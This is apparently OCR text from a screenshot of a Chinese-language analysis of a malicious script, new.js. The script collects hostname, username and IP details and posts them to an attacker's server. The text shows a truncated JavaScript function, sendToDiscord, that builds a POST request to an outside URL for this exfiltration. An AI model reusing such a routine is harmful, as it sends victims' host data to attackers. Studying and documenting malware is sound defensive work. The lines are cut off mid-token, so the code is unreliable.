
2. 在
脚本中攻击者已经去除了所有的缩进和
new.js
信息（hostname、usename、ip信息）发送到
网络出口ip的查询，一并发送回攻击者的接收服务器
function sendToDiscord(e, t) {
	const n = new URL(e),
	o = JSON.stringify({
		content: t
	}),
	r = {
		hostname: n.hostna
		port: 443,
		path: n.pathname +
		method: "POST",
		headers: {
			"Content
			"Content-